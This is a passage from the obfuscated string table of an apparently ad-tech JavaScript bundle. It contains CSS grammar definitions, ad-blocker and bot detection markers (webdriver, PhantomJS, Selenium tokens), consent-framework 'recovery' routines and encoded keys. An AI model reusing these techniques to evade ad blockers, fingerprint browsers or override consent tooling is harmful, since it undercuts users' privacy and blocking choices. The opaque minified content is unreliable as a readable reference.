)","/npm-monitoring","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",", scrollY: ","[AdBlockDetector] Request adblock detected. ","profile.recoverCMP","auto|smooth","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","is_admiral_adwall_rendered","import","<symbol> <symbol>?","auto|none|scrollbar|-ms-autohiding-scrollbar","<color-stop-length>|<color-stop-angle>",'"inventories"',"randomize","rex","opacity( [<number-percentage>] )","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","visibility","isLoaded","as_adblock","sourceMap","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","gecko","nightmare","none|<transform-list>","<header","as_window_id","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","https://html-load.com","2571090wNqOjV","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","response","isVisibleElement","dvi","[<ident-token>|'*']? '|'","1444ippaGI","<'margin-right'>","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","index","content-box|padding-box|border-box|fill-box|stroke-box|view-box","lines","recovery","/cgi-bin/PelicanC.dll","block","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","immediate","lvb","parseRulePrelude","initLogMessageHandler","[diagonal-fractions|stacked-fractions]",", y: ","urlGenerate","RegExp","prototype","vmax","opera","s.amazon-adsystem.com","gpt-nextmillenium","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<single-animation-timeline>#","side_ad","domAutomation","<line-width>{1,4}","}-token","Event","findAll","ad_unit_path","iframe","<composite-style>#","important","selector( <complex-selector> )","<length-percentage>|closest-side|farthest-side","reportToSentry","none|[first||[force-end|allow-end]||last]","<single-animation-direction>#","head","none|[fill|fill-opacity|stroke|stroke-opacity]#","video","filter:","normalize","auto|start|end|left|right|center|justify","window.parent.parent.apstag.runtime.callCqWrapper","ChromeDriverw",'<script src="',"CSSStyleSheet","elapsed_time_ms","apsEnabled","hash","originalColumn","Field `","inventory_id","content|<'width'>","normal|sub|super","webgl","exports","    ","<ident>","<complex-real-selector>#","__esModule","pubstack","<!DOCTYPE html>","baseline|sub|super|<svg-length>","most-width|most-height|most-block-size|most-inline-size","Unknown type: ","Number","matches","lookupNonWSType","class extends self.XMLHttpRequest","handlers","onmessage","start|center|end|justify","_last","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","prebid","interval","matcher","Object","referrer","rtt","IVT detection failed","larger|smaller","adfit","[AdBlockDetector] acceptable ads check target ","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","removeItem","compareByGeneratedPositionsInflated","isBalanceEdge","combo","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","isAdblockUser","add","atan( <calc-sum> )","FontFace","__as_ready_resolve","__uspapi","Window_requestIdleCallback","rcap","Neither `enter` nor `leave` walker handler is set or both aren't a function","CDO","intervalId","createList","Url or Function is expected","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<'flex-grow'>","cmVzZXJ2ZWQxT3V0cHV0","[<integer>&&<symbol>]#","timestamp","HTMLFormElement","https://fb.content-loader.com","economy|exact","leave","<html ","protocol","LayerList","auto|never|always|<absolute-size>|<length>","read-only|read-write|read-write-plaintext-only","normal|text|emoji|unicode","cooktoria.com","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","selected","[<length-percentage>|auto]{1,2}|cover|contain","isInAdIframe","[<line-names>|<name-repeat>]+","center","errArgs","css","<'rest-before'> <'rest-after'>?","pluginsLength","lookupOffset","none|auto|[<string> <string>]+","none|chained","open","eventSampleRatio","closest-side|closest-corner|farthest-side|farthest-corner|sides","[auto|alphabetic|hanging|ideographic]","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","[<'animation-range-start'> <'animation-range-end'>?]#","layer","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","gpt-funke","raptive","blocked_filters","marker-end","timesofindia.indiatimes.com","Layer","recover_cmp_active","string-token","form","auto|sRGB|linearRGB","no-limit|<integer>","cmpStatus","\n--"," is not a constructor or null","frameborder","auto|loose|normal|strict|anywhere","cqmin","charCodeAt","navigator","pos","calledSelenium","Invalid protect url: ","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","ACK_INVISIBLE","clear","[full-width|proportional-width]","SYN","tel:","<pseudo-page>+|<ident> <pseudo-page>*","block|inline|x|y","getSlots","solid|double|dotted|dashed|wavy","mode","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<length>|<percentage>|auto]{1,4}","single|multiple","as_","grayscale( <number-percentage> )","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","awesomium","webkitPersistentStorage","isVisibleContent","fGAJJ1JxajZDTldIXUk4c3g3dTNm","domain switched","Unexpected combinator","` in `","is_blocking_acceptable_ads","xlink:href","<'row-gap'> <'column-gap'>?","Terminate - not allowed running in iframe","reduceRight","horizontal|vertical|inline-axis|block-axis|inherit","<color>{1,4}","butt|round|square","text_ad","fill|contain|cover|none|scale-down","android","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","object","startsWith","auto|both|start|end|maximum|clear","gpt-geniee","auto|<color>{2}","containerId","<calc-value> ['*' <calc-value>|'/' <number>]*","postMessage","__replaced","EventTarget_addEventListener","only","papi","List<","decode","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","serif|sans-serif|cursive|fantasy|monospace","cmpChar","marker-mid","<'margin-inline-end'>","decodeURIComponent","every","isEncodedUrl","Match","row|row-reverse|column|column-reverse","w = window.parent.parent;","<type-selector>|<subclass-selector>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","inline|block|horizontal|vertical","as_inmobi_cmp_id","none|<offset-path>||<coord-box>","<relative-real-selector-list>","$cdc_asdjflasutopfhvcZLmcfl_","ins","shardingIndex","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Navigator","nearest-neighbor|bicubic","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","revert","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==",".setPAAPIConfigForGPT","( <media-condition> )|<media-feature>|<general-enclosed>","generic( kai )|generic( fangsong )|generic( nastaliq )","r script executed more than once","hidden","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","addIframeVisibilityCheckHandler","[none|<custom-ident>]#","$1   ",'"<", ">", "=" or ")"','<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"unsafe|safe","number","j7p.jp","getFirstListNode","setTargetingForGPTAsync","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","\n  ","brave","allocateCursor","HTMLElement_style","preconnect","split","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|<string>","(function(){","<'align-self'>|anchor-center","term","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","[recoverTcfCMP] __tcfloaded_cache set. Value: ","inside|outside","show|hide","v7.5.65","urlFilter","getTargetingKeys","[<counter-name> <integer>?]+|none","fundingchoices","skip","right","cqb","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","givt_detected","getCategoryExclusions","tan( <calc-sum> )","units","is_blocking_ads","Percentage","useractioncomplete","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","delay","geb","documentElement","isUnregistered","ssmas","acceptableAdsBait","bind","xPath","<any-value>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","getNode","<transform-function>+","contentWindow","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","padStart","sqrt( <calc-sum> )","<'border-bottom-left-radius'>","none|[weight||style||small-caps||position]","clearInterval","ghi","none|<shadow-t>#","none|<url>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","area","expression","perspective( [<length [0,∞]>|none] )","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<color>&&<color-stop-angle>?","( [<mf-plain>|<mf-boolean>|<mf-range>] )","opacity:","all","Unexpected syntax '","auto|<'border-style'>","CSSPrimitiveValue","0|1","getAttribute","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","direction","auth","matchAtruleDescriptor","] by [","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<html","raider.io","ad01","requestIdleCallback","from","Position rule '","origin","html","https://m1.openfpcdn.io/botd/v","slimerjs","WebKitMediaKeys","../","ZWhvcg==","__tcfapi","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","$chrome_asyncScriptInfo","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","window.external.toString is not a function","then","wrapper","layer(","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=",";<\/script></head></html>","srcset","checkStructure","map","random","log","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","MediaQueryList","<custom-ident>|<string>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<shape>|auto","style","not <media-in-parens>","[<angle>|<side-or-corner>]? , <color-stop-list>","asin( <calc-sum> )","domAutomationController","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","[contain|none|auto]{1,2}","inventory-removal-key","replacingPlaceholders","adms","<html><head><script>","<'block-size'>","Boolean","POST","gpt-nextmillennium","nowrap|wrap|wrap-reverse","?as-revalidator=","leader( <leader-type> )","deep","data-owner","relative","[common-ligatures|no-common-ligatures]","protectCss","tokens","fXFCPHpgUFpbWUg6MHNqdmFPcA==","not","_version","slotRequested","shift","HTMLVideoElement","attachShadow","url-equal","as-revalidator","allowRunInIframe","tagName","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>",".umogames.com","dable","createDescriptor","defineSlot","lexer","/ivt/detect","constructor","Node_appendChild","always|auto|avoid","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","Terminate - not apply","reserved1","column","frameStatus:failed","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","supports","checkAtruleDescriptorName","grippers|none","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","display","Window_fetch","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","i|s","drag|no-drag","window.PluginArray is undefined","slotRenderEnded","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","__phantomas","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","config","selector","<'margin-left'>{1,2}","transferSize","startColumn","&id=","[row|column]||dense","normal|break-all|keep-all|break-word|auto-phrase","inmobi","none|<integer>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<length>|thin|medium|thick","encodedBodySize","<bg-clip>#","assign","INTERSTITIAL","( <style-condition> )|( <style-feature> )|<general-enclosed>","concat","c3ZtbQ==","gpt-adapex","fromCharCode","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Failed to detect bot: botd timeout","Name is expected","plainchicken.com","pageview_id","Node_textContent","encode","auto|none|enabled|disabled","Identifier","syntax","normal|<length-percentage>","[jis78|jis83|jis90|jis04|simplified|traditional]","No element indexed by ","emit","scanSpaces","https://s.html-load.com","[recovery] __tcfapi tcString is empty in GDPR region. value: ","rawMessage","dpcm","[[auto|<length-percentage>]{1,2}]#","isDomainShardingEnabled","event","scaleZ( [<number>|<percentage>] )","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","server","Nth","__p_","translateX( <length-percentage> )","substr","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","w = window.parent;","done","signalStatus","writeln","auto|normal|none","width-greater-than","gpt-adingo","cap","blur( <length> )","scaleY( [<number>|<percentage>] )","getConsentMetadata"," is blocked.","https://fb.html-load.com","Expect `","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<bg-position>#","iterations","margin: 0; padding: 0;","gpt_disabled","navigator.plugins is undefined","translate3d( <length-percentage> , <length-percentage> , <length> )","position:relative;align-items:center;display:flex;","frameScript","adsinteractive","TopLevelCss","HTMLScriptElement","nextState","<font-stretch-absolute>{1,2}","positions","<family-name>","lvmax","<mf-name> : <mf-value>","includes","<'margin-inline'>","compareByOriginalPositionsNoSource","gpt-publisher","<'align-self'> <'justify-self'>?","replaceState","default","trys","none|zoom","scroll|fixed|local","edge","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","lookupValue","dvb","[Profile Handler]","reference","[<bg-layer> ,]* <final-bg-layer>","cp.edl.co.kr","Blocked slot define: [","reset","SupportsDeclaration","dable-tdn","normal|auto|<position>","normal||[size|inline-size]","gpt-adsinteractive","DocumentFragment","#adshield","isElementDisplayNone","wrap|none","isVisibleIframe","abc","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","fetch","lastScrollY","<'align-content'> <'justify-content'>?","doctype","checkAtrulePrelude","is_brave","flatMap","node","generatedColumn","auto|start|end|center|baseline|stretch","supports(","adUnits","<media-query-list>","endsWith","` structure definition","delim-token","port","isVisibleDocument","window.external is undefined","<'border-top-width'>","getDetections","bidder","declaration","blocked","plugins","<angle-percentage>{1,2}","bnh6bg==","matchRef","_generateSourcesContent","aps","gpt-rubicon","players","documentElementKeys","function-token","classList","Unknown type","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","thatgossip.com","[AdBlockDetector] Cosmetic adblock detected","__tcfloaded_cache","peek","getAtruleDescriptor","msie","toLog","odd","sendXHR","<target-counter()>|<target-counters()>|<target-text()>","MatchGraph","sticky","alpha|luminance|match-source","cmpId","balance","collect","_fa_","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","initial|inherit|unset|revert|revert-layer","gpt_slot_rendered_time","colon-token","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","min( <calc-sum># )","<-ms-filter-function>+"," undefined","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","SharedWorker","duration","firefox_etp_enabled","getPropertyValue","xhr_defer","dotted|solid|space|<string>","none|<filter-function-list>","as_apply_gdpr","phantomjs","_phantom","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","line","findIndex","clamp( <calc-sum>#{3} )","api.ootoo.co.kr","parseWithFallback","/filter-fingerprint","https://fb.css-load.com","em1wYw==","forEachRight","auto|none|text|all","decorator","buildID","adblock_circumvent_score","matrix3d( <number>#{16} )","country","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu"," node type","jsSelector"," used broken syntax definition ","normal|break-word|anywhere","ar-v1","Window","RunPerfTest","false|true","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","isBlocked","defineOutOfPageSlot","configurable","ADS_FRAME","Atrule","getAdUnitPath"," | value: ","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","!(function(){","<angle>|<percentage>","URL","protectUrlContext","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<ns-prefix>? <ident-token>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","getEntriesByType","nonzero|evenodd","brightness( <number-percentage> )","__isPrebidOnly event listener removed","cmpStr","CDC-token","windowExternal","<combinator>? <complex-selector>","Unknown node type: ","<number>|<percentage>|none","light","__sa_","img","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","tokenIndex","Bad value `","as_inventories","Number sign is not allowed","pbjs","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","exec","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","[<family-name>|<generic-family>]#","[Bot] bot UA detected, ua=","Failed to get key from: ","<percentage>?&&<image>","computeSourceURL","auto|[over|under]&&[right|left]?","none|vertical-to-horizontal","<'top'>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","auto|normal|active|inactive|disabled","generate","trim","N/A","isNameCharCode","none|<shadow>#","https://static.criteo.net/js/ld/publishertag.prebid.js","<font-weight-absolute>|bolder|lighter","innerHeight","Unknown node type `","dark","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[stretch|repeat|round|space]{1,2}","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<alpha-value>","forEach","slot","script_version","tokenBefore","none|<custom-ident>+","<dashed-ident>","recoverCMP","Hex digit is expected","auto|bar|block|underscore","Bad syntax reference: ","<'top'>{1,2}","( <supports-condition> )|<supports-feature>|<general-enclosed>","<'inset-block-start'>","setTargeting","localStorage","generatedLine","else","<'padding-left'>{1,2}","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","as_console","none|in-flow|all","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","?version=","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<'container-name'> [/ <'container-type'>]?","MessageEvent_data","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","display:none","uBlock Origin","isFirefox","list","createElement","root|nearest|self","[none|<dashed-ident>]#","<grid-line>","normal|<feature-tag-value>#"," is expected","<url>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","https://qa.ad-shield.io","document.documentElement is undefined","</p>","FeatureRange","RTCEncodedAudioFrame","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","skipSC","Scope","/iu3","adpushup",")-token","none|<angle>|[x|y|z|<number>{3}]&&<angle>","as_backgroundColor","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","content-box|border-box","unhandled exception","mixed|upright|sideways","cos( <calc-sum> )","BotdError","whitespace-token",", scrollX: ","value","parseValue","AddMatchOnce","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<single-animation-composition>#","tcString","appendList","true","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","basename","leboncoin.fr","PseudoElementSelector","':' [before|after|first-line|first-letter]","none|[x|y|block|inline|both] [mandatory|proximity]?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[historical-ligatures|no-historical-ligatures]","getOwnPropertyNames","normal|<try-size>","requestBids","content|fixed","__fpjs_d_m","lvi","<'cue-before'> <'cue-after'>?","<'max-height'>","(prefers-color-scheme: dark)","<bg-image>#","script_onerror","googletag cmd unshift failed : ","text_ads","Identifier or parenthesis is expected","findValueFragments","<number>|<dimension>|<ident>|<ratio>","9999","none|all|[digits <integer>?]","none|[<shape-box>||<basic-shape>]|<image>","getName","lastUrl","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","errorTrace","<hex-color>|<absolute-color-function>|<named-color>|transparent","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","longestMatch","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","FeatureFunction","gpt-highfivve","feature","atrulePrelude","ZGdnbg==","cssText","center|start|end|self-start|self-end|flex-start|flex-end","additionalAdsBait","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","botd timeout","MozAppearance","ApplePayError","dataset","isElementVisibilityHidden","adshield_apply","`, expected `","is_cmp_blocked_finally","[recoverTcfCMP] __tcfloaded_cache","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","onmousedown","runAdAuction","lookupTypeNonSC","[AdBlockDetector] page unloaded while checking request block. ","Range","window.top.document.domain;","hashchange","DisallowEmpty","btoa","geniee","dimension-token","<relative-selector>#","start|center|end|baseline|stretch","<absolute-size>|<relative-size>|<length-percentage>","syntaxStack","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Performance.network","CSSMozDocumentRule","left","first","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","\n  --------","[<function-token> <any-value>? )]|[( <any-value>? )]","applySourceMap","Unknown at-rule","rem","Module","_sorted","<\/script>","spawn","getContext","this.href='https://paid.outbrain.com/network/redir","as_logs","getOwnPropertyDescriptor","svmin","_WEBDRIVER_ELEM_CACHE","baseUrl","fill","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","XMLHttpRequest","_blank","none|proximity|mandatory","addEventListener","getBoundingClientRect","javascript:","body","String","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","getAttributeNames","async","gpt-minutemedia","text/javascript","evalLength","jump-start|jump-end|jump-none|jump-both|start|end","replaceAll","__isPrebidOnly","copy","Identifier or asterisk is expected","<'inset-inline-start'>","true|false","port1","matched","none|<image>","<length> <length>?","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020",".source","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","normal|[fill||stroke||markers]","traffective","decodeUrl","Blocked ","auto|touch","boundingClientRect","gpt-tdn","Element_attributes","polarbyte","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<single-transition>#","args","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","<media-in-parens> [or <media-in-parens>]+","cssWideKeywordsSyntax","1hsimhn","!self","scanWord","enums","Invalid mapping: ","urlParse","consumeUntilLeftCurlyBracketOrSemicolon","splice","Matching for a tree with var() is not supported","Response","<predefined-rgb> [<number>|<percentage>|none]{3}","updateAdInterestGroups","27zEbuhs","<font-stretch-absolute>","Enum","[<'view-timeline-name'> <'view-timeline-axis'>?]#","permission","okNetworkStatusCodes","comment-token","https://c.amazon-adsystem.com/aax2/apstag.js","auto|<length>|<percentage>","http:","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","insertData","Dimension","declarationList","driver","marginheight","BotDetector.detect can't be called before BotDetector.collect","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","getItem","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","process","consumeUntilLeftCurlyBracket","hsl|hwb|lch|oklch","aWQ=","consumeUntilExclamationMarkOrSemicolon","<feature-type> '{' <feature-value-declaration-list> '}'","Zm1qeA==","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","/report","<ident-token>|<function-token> <any-value>? )","appVersion","auto|<length-percentage>","modifier","none|always|column|page|spread","<visual-box>||<length [0,∞]>","auto|never|always","[<geometry-box>|no-clip]#","path( [<fill-rule> ,]? <string> )","<declaration>","[auto|<integer>]{1,3}","declarators","` has no known descriptors","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","minViewportWidth","ariaLabel","language","matchAtrulePrelude","NestingSelector","as_last_moved","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","cmp_blocked","start|end|center|justify|distribute|stretch","rhino","MSG_ACK_VISIBLE","findAllFragments","flags","skewX( [<angle>|<zero>] )","onmozfullscreenchange","normal|<percentage>","step-start|step-end|steps( <integer> [, <step-position>]? )","auto|none|preserve-parent-color","SyntaxReferenceError","turn","base[href]","performance_gpt_ad_rendered","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|<color>","HTMLLinkElement","getVersion","auto|grayscale","always|[anchors-valid||anchors-visible||no-overflow]","Terminate - profile not found","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","element-not-selector","substringToPos","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Node_insertBefore","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","listenerId","invert(","1930BbzIoO","<string>|<image>|<custom-ident>","<counter-style-name>|symbols( )","[clip|ellipsis|<string>]{1,2}","Destroying blocked slots : ","Scheduler Terminated with unexpected error: ","Blocked prebid request error for ","CefSharp","<wq-name>","Feature","toJSON","state","insertImpl","Window_setTimeout","none|auto|<percentage>","initial","<time>|<percentage>","isArray","coupang-dynamic","applyRatio","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ellipse( [<shape-radius>{2}]? [at <position>]? )","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","element out of viewable window","auto|<custom-ident>","self","normal|light|dark|<palette-identifier>","element-visible-selector","[recoverTcfCMP] tcf is already loaded","Too many hex digits","toLowerCase","closest","as_debug","[restore-rejections] restoreDeferredRejections__nonadblock","cmVzZXJ2ZWQxSW5wdXQ=","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )",") error","appendScriptElementAsync","SelectorList","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","start","rotate( [<angle>|<zero>] )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","computed","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","search","0d677ebc-1f69-4f65-bda7-2e402eb202d5","webDriver","calc(","circle( [<shape-radius>]? [at <position>]? )","Failed to decode protect-id: id is empty","cmVzZXJ2ZWQySW5wdXQ=","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","setImmediate","scrollY","cmVzZXJ2ZWQx","onorientationchange","none|<custom-ident>","<'min-width'>","Google","sepia( <number-percentage> )","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","webkit",'" is a required 